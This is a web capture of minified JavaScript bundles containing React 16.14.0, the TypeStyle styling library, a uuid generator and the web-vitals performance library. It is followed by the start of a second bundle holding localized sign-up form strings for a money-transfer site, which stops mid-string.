Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,s=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,p=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function m(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function b(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||v}function _(){}function S(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||v}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(m(85));this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},_.prototype=b.prototype;var E=S.prototype=new _;E.constructor=S,r(E,b.prototype),E.isPureReactComponent=!0;var B={current:null},T=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var r,o={},a=null,s=null;if(null!=t)for(r in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var c=Array(u),l=0;l<u;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:B.current}}function R(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var O=/\/+/g,I=[];function k(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function A(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function P(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var s=!1;if(null===e)s=!0;else switch(o){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case i:case a:s=!0}}if(s)return n(r,e,""===t?"."+$(e,0):t),1;if(s=0,t=""===t?".":t+":",Array.isArray(e))for(var u=0;u<e.length;u++){var c=t+$(o=e[u],u);s+=P(o,c,n,r)}else if(null===e||"object"!=typeof e?c=null:c="function"==typeof(c=g&&e[g]||e["@@iterator"])?c:null,"function"==typeof c)for(e=c.call(e),u=0;!(o=e.next()).done;)s+=P(o=o.value,c=t+$(o,u++),n,r);else if("object"===o)throw n=""+e,Error(m(31,"[object Object]"===n?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return s}function j(e,t,n){return null==e?0:P(e,"",t,n)}function $(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function F(e,t){e.func.call(e.context,t,e.count++)}function G(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?N(e,r,n,(function(e){return e})):null!=e&&(R(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(O,"$&/")+"/")+n)),r.push(e))}function N(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(O,"$&/")+"/"),j(e,G,t=k(t,i,r,o)),A(t)}var U={current:null};function L(){var e=U.current;if(null===e)throw Error(m(321));return e}var M={ReactCurrentDispatcher:U,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return N(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;j(e,F,t=k(null,null,t,n)),A(t)},count:function(e){return j(e,(function(){return null}),null)},toArray:function(e){var t=[];return N(e,t,null,(function(e){return e})),t},only:function(e){if(!R(e))throw Error(m(143));return e}},t.Component=b,t.Fragment=s,t.Profiler=c,t.PureComponent=S,t.StrictMode=u,t.Suspense=h,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null==e)throw Error(m(267,e));var o=r({},e.props),a=e.key,s=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,u=B.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)T.call(t,l)&&!C.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){c=Array(l);for(var f=0;f<l;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=x,t.createFactory=function(e){var t=x.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=R,t.lazy=function(e){return{$$typeof:y,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return L().useCallback(e,t)},t.useContext=function(e,t){return L().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return L().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return L().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return L().useLayoutEffect(e,t)},t.useMemo=function(e,t){return L().useMemo(e,t)},t.useReducer=function(e,t,n){return L().useReducer(e,t,n)},t.useRef=function(e){return L().useRef(e)},t.useState=function(e){return L().useState(e)},t.version="16.14.0"},514041:(e,t,n)=>{"use strict";e.exports=n(214304)},294362:(e,t,n)=>{"use strict";n.d(t,{A:()=>f,Ly:()=>a,X$:()=>s,$_:()=>u});var r=n(268101);function o(e){var t={};for(var n in e){var r=e[n];if("$nest"===n){var i=r;for(var a in i){var s=i[a];t[a]=o(s)}}else"$debugName"===n?t.$displayName=r:t[n]=r}return t}var i="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window);function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")}function s(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var n={},r=0,o=e;r<o.length;r++){var i=o[r];if(null!=i&&!1!==i)for(var a in i){var u=i[a];(u||0===u)&&("$nest"===a&&u?n[a]=n.$nest?s(n.$nest,u):u:-1!==a.indexOf("&")||0===a.indexOf("@media")?n[a]=n[a]?s(n[a],u):u:n[a]=u)}}return n}var u=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+c(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+c(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+c(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+c(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+o.join(" and ")]=s.apply(void 0,n),t)}},c=function(e){return"string"==typeof e?e:e+"px"},l=function(){return r.create()},f=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=o(s.apply(void 0,n));t._freeStyle.registerRule(e,i),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var r=t._freeStyle,o=0,i=e;o<i.length;o++){var a=i[o];r.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}(e),r=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),r},this.reinit=function(){var e=l();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},r=0,o=Object.getOwnPropertyNames(e);r<o.length;r++){var i=o[r],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var r=l();this._autoGenerateTag=n,this._freeStyle=r,this._lastFreeStyleChangeId=r.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(o(s.apply(void 0,arguments)));return this._styleUpdated(),e},e}(),d=new f({autoGenerateTag:!0});d.setStylesTarget,d.cssRaw,d.cssRule,d.forceRenderStyles,d.fontFace,d.getStyles,d.keyframes,d.reinit,d.style,d.stylesheet},886823:(e,t,n)=>{"use strict";var r=n(26816);t.A=r.TypeStyle,n(964894);var o=n(830965);t.X$=o.extend,t.Ly=o.classes,o.media;var i=new r.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.convertToStyles=function e(t){var n={};for(var r in t){var o=t[r];if("$nest"===r){var i=o;for(var a in i){var s=i[a];n[a]=e(s)}}else"$debugName"===r?n.$displayName=o:n[r]=o}return n},t.convertToKeyframes=function(e){var t={};for(var n in e)"$debugName"!==n&&(t[n]=e[n]);return e.$debugName&&(t.$displayName=e.$debugName),t}},26816:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(268101),o=n(641646),i=n(830965),a=function(){return r.create()},s=function(){function e(e){var t=this,n=e.autoGenerateTag;this.cssRaw=function(e){e&&(t._raw+=e||"",t._pendingRawChange=!0,t._styleUpdated())},this.cssRule=function(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var a=o.convertToStyles(i.extend.apply(void 0,n));t._freeStyle.registerRule(e,a),t._styleUpdated()},this.forceRenderStyles=function(){var e=t._getTag();e&&(e.textContent=t.getStyles())},this.fontFace=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var r=t._freeStyle,o=0,i=e;o<i.length;o++){var a=i[o];r.registerRule("@font-face",a)}t._styleUpdated()},this.getStyles=function(){return(t._raw||"")+t._freeStyle.getStyles()},this.keyframes=function(e){var n=o.convertToKeyframes(e),r=t._freeStyle.registerKeyframes(n);return t._styleUpdated(),r},this.reinit=function(){var e=a();t._freeStyle=e,t._lastFreeStyleChangeId=e.changeId,t._raw="",t._pendingRawChange=!1;var n=t._getTag();n&&(n.textContent="")},this.setStylesTarget=function(e){t._tag&&(t._tag.textContent=""),t._tag=e,t.forceRenderStyles()},this.stylesheet=function(e){for(var n={},r=0,o=Object.getOwnPropertyNames(e);r<o.length;r++){var i=o[r],a=e[i];a&&(a.$debugName=i,n[i]=t.style(a))}return n};var r=a();this._autoGenerateTag=n,this._freeStyle=r,this._lastFreeStyleChangeId=r.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var t=this;this._pending++;var n=this._pending;i.raf((function(){n===t._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,t=this._freeStyle.changeId,n=this._lastFreeStyleChangeId;(this._pendingRawChange||t!==n)&&(this._lastFreeStyleChangeId=t,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(o.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();t.TypeStyle=s},830965:(e,t)=>{"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r={},o=0,i=e;o<i.length;o++){var a=i[o];if(null!=a&&!1!==a)for(var s in a){var u=a[s];(u||0===u)&&("$nest"===s&&u?r[s]=r.$nest?n(r.$nest,u):u:-1!==s.indexOf("&")||0===s.indexOf("@media")?r[s]=r[s]?n(r[s],u):u:r[s]=u)}}return r}Object.defineProperty(t,"__esModule",{value:!0}),t.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),t.classes=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(t){return!!e[t]&&t})):[e]})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e){return!!e})).join(" ")},t.extend=n,t.media=function(e){for(var t,o=[],i=1;i<arguments.length;i++)o[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+r(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+r(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+r(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+r(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(t={},t["@media "+a.join(" and ")]=n.apply(void 0,o),t)}};var r=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},163785:(e,t,n)=>{var r=n(926532),o=n(779311),i=o;i.v1=r,i.v4=o,e.exports=i},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,i=n(849629),a=n(274936),s=0,u=0;e.exports=function(e,t,n){var c=t&&n||0,l=t||[],f=(e=e||{}).node||r,d=void 0!==e.clockseq?e.clockseq:o;if(null==f||null==d){var h=i();null==f&&(f=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==d&&(d=o=16383&(h[6]<<8|h[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),y=void 0!==e.nsecs?e.nsecs:u+1,g=p-s+(y-u)/1e4;if(g<0&&void 0===e.clockseq&&(d=d+1&16383),(g<0||p>s)&&void 0===e.nsecs&&(y=0),y>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=p,u=y,o=d;var m=(1e4*(268435455&(p+=122192928e5))+y)%4294967296;l[c++]=m>>>24&255,l[c++]=m>>>16&255,l[c++]=m>>>8&255,l[c++]=255&m;var v=p/4294967296*1e4&268435455;l[c++]=v>>>8&255,l[c++]=255&v,l[c++]=v>>>24&15|16,l[c++]=v>>>16&255,l[c++]=d>>>8|128,l[c++]=255&d;for(var w=0;w<6;++w)l[c+w]=f[w];return t||a(l)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},392469:(e,t,n)=>{"use strict";n.d(t,{Ck:()=>K,IN:()=>R,fK:()=>W,rH:()=>D,zB:()=>O});var r,o=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},i=function(e){if("loading"===document.readyState)return"loading";var t=o();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},a=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var r=e,o=r.id?"#"+r.id:a(r)+(r.classList&&r.classList.value&&r.classList.value.trim()&&r.classList.value.trim().length?"."+r.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+o.length>(t||100)-1)return n||o;if(n=n?o+">"+n:o,r.id)break;e=r.parentNode}}catch(e){}return n},u=-1,c=function(){return u},l=function(e){addEventListener("pageshow",(function(t){t.persisted&&(u=t.timeStamp,e(t))}),!0)},f=function(){var e=o();return e&&e.activationStart||0},d=function(e,t){var n=o(),r="navigate";return c()>=0?r="back-forward-cache":n&&(document.prerendering||f()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var o,i;return function(a){t.value>=0&&(a||r)&&((i=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=i,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},m=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},v=-1,w=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&v>-1&&(v="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(){return v<0&&(v=w(),_(),l((function(){setTimeout((function(){v=w(),_()}),0)}))),{get firstHiddenTime(){return v}}},B=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},T=[1800,3e3],C=function(e,t){t=t||{},B((function(){var n,r=E(),o=d("FCP"),i=h("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(i.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-f(),0),o.entries.push(e),n(!0)))}))}));i&&(n=p(e,o,T,t.reportAllChanges),l((function(r){o=d("FCP"),n=p(e,o,T,t.reportAllChanges),y((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},x=[.1,.25],R=function(e,t){!function(e,t){t=t||{},C(m((function(){var n,r=d("CLS",0),o=0,i=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=i[0],n=i[i.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,i.push(e)):(o=e.value,i=[e])}})),o>r.value&&(r.value=o,r.entries=i,n())},s=h("layout-shift",a);s&&(n=p(e,r,x,t.reportAllChanges),g((function(){a(s.takeRecords()),n(!0)})),l((function(){o=0,r=d("CLS",0),n=p(e,r,x,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(r=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||r[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:i(t.startTime)})}}var r;e.attribution={}}(t),e(t)}),t)},O=function(e,t){C((function(t){!function(e){if(e.entries.length){var t=o(),n=e.entries[e.entries.length-1];if(t){var r=t.activationStart||0,a=Math.max(0,t.responseStart-r);return void(e.attribution={timeToFirstByte:a,firstByteToFCP:e.value-a,loadState:i(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:i(c())}}(t),e(t)}),t)},I=(new Date,0),k=1/0,A=0,P=function(e){e.forEach((function(e){e.interactionId&&(k=Math.min(k,e.interactionId),A=Math.max(A,e.interactionId),I=A?(A-k)/7+1:0)}))},j=function(){return r?I:performance.interactionCount||0},$=function(){"interactionCount"in performance||r||(r=h("event",P,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],G=0,N=function(){return j()-G},U=[],L={},M=function(e){var t=U[U.length-1],n=L[e.interactionId];if(n||U.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};L[r.id]=r,U.push(r)}U.sort((function(e,t){return t.latency-e.latency})),U.splice(10).forEach((function(e){delete L[e.id]}))}},D=function(e,t){!function(e,t){t=t||{},B((function(){var n;$();var r,o=d("INP"),i=function(e){e.forEach((function(e){e.interactionId&&M(e),"first-input"===e.entryType&&!U.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&M(e)}));var t,n=(t=Math.min(U.length-1,Math.floor(N()/50)),U[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())},a=h("event",i,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=p(e,o,F,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g((function(){i(a.takeRecords()),o.value<0&&N()>0&&(o.value=0,o.entries=[]),r(!0)})),l((function(){U=[],G=j(),o=d("INP"),r=p(e,o,F,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:i(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},z=[2500,4e3],q={},W=function(e,t){!function(e,t){t=t||{},B((function(){var n,r=E(),o=d("LCP"),i=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-f(),0),o.entries=[t],n())},a=h("largest-contentful-paint",i);if(a){n=p(e,o,z,t.reportAllChanges);var s=m((function(){q[o.id]||(i(a.takeRecords()),a.disconnect(),q[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(s,0)}),!0)})),g(s),l((function(r){o=d("LCP"),n=p(e,o,z,t.reportAllChanges),y((function(){o.value=performance.now()-r.timeStamp,q[o.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=o();if(t){var n=t.activationStart||0,r=e.entries[e.entries.length-1],i=r.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===r.url}))[0],a=Math.max(0,t.responseStart-n),u=Math.max(a,i?(i.requestStart||i.startTime)-n:0),c=Math.max(u,i?i.responseEnd-n:0),l=Math.max(c,r?r.startTime-n:0),f={element:s(r.element),timeToFirstByte:a,resourceLoadDelay:u-a,resourceLoadTime:c-u,elementRenderDelay:l-c,navigationEntry:t,lcpEntry:r};return r.url&&(f.url=r.url),i&&(f.lcpResourceEntry=i),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},V=[800,1800],H=function e(t){document.prerendering?B((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},Y=function(e,t){t=t||{};var n=d("TTFB"),r=p(e,n,V,t.reportAllChanges);H((function(){var i=o();if(i){var a=i.responseStart;if(a<=0||a>performance.now())return;n.value=Math.max(a-f(),0),n.entries=[i],r(!0),l((function(){n=d("TTFB",0),(r=p(e,n,V,t.reportAllChanges))(!0)}))}}))},K=function(e,t){Y((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,r=Math.max(t.domainLookupStart-n,0),o=Math.max(t.connectStart-n,0),i=Math.max(t.requestStart-n,0);e.attribution={waitingTime:r,dnsTime:o-r,connectionTime:i-o,requestTime:e.value-i,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-187a5031e1e04da0f8c5.js
body_size: 19342
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3844],{736365:(e,i,a)=>{a.d(i,{A:()=>n});const n=new(a(560147).S)({"Create an account to begin":{de:"Erstellen Sie zuerst ein Profil",en:"Create an account to begin",es:"Crea un perfil para comenzar",fr:"Créez un profil pour commencer",it:"Crea un profilo per iniziare",ko:"프로필 만들고 시작하기",nl:"Maak een profiel om te beginnen",pl:"Utwórz profil, aby rozpocząć",pt:"Crie um perfil para começar",ro:"Creați un profil pentru a începe",th:"สร้างโปรไฟล์เพื่อเริ่มต้น",tl:"Gumawa ng profile para magsimula",tr:"Başlamak için profil oluşturun",translationsForEUSimple:{de:"Erstellen Sie zuerst ein Profil",en:"Create a profile to begin",es:"Crea un perfil para comenzar",fr:"Créez un profil pour commencer",it:"Crea un profilo per iniziare",ko:"프로필 만들고 시작하기",pl:"Utwórz profil, aby rozpocząć",ro:"Creați un profil pentru a începe",vi:"Tạo hồ sơ mới để bắt đầu",zh:"首先请创建个人资料",ja:"アカウントを作成して始める",hi:"Shuru karane ke liye koi account banaayein",bn:"শুরু করতে একটি অ্যাকাউন্ট তৈরি করুন"},vi:"Tạo tài khoản để bắt đầu",zh:"首先请创建个人资料",ja:"アカウントを作成して始める",hi:"Shuru karane ke liye koi account banaayein",bn:"শুরু করতে একটি অ্যাকাউন্ট তৈরি করুন"},"Email Address":{de:"E-Mail-Adresse",en:"Email Address",es:"Dirección de correo electrónico",fr:"Adresse e-mail",it:"Indirizzo e-mail",ko:"이메일 주소",nl:"E-mailadres",pl:"Adres e-mail",pt:"Endereço de E-mail",ro:"Adresa de e-mail",th:"ที่อยู่อีเมล",tl:"Email Address",tr:"E-posta Adresi",vi:"Email",zh:"电子邮件地址",ja:"電子メールアドレス",hi:"Email Address",bn:"ইমেল অ্যাড্রেস"},Password:{de:"Kennwort",en:"Password",es:"Contraseña",fr:"Mot de passe",it:"Password",ko:"암호",nl:"Wachtwoord",pl:"Hasło",pt:"Senha",ro:"Parola",th:"รหัสผ่าน",tl:"Password",tr:"Parola",vi:"Mật khẩu",zh:"密码",ja:"パスワード",hi:"Password",bn:"পাসওয়ার্ড"},"Confirm Password":{de:"Kennwort bestätigen",en:"Confirm 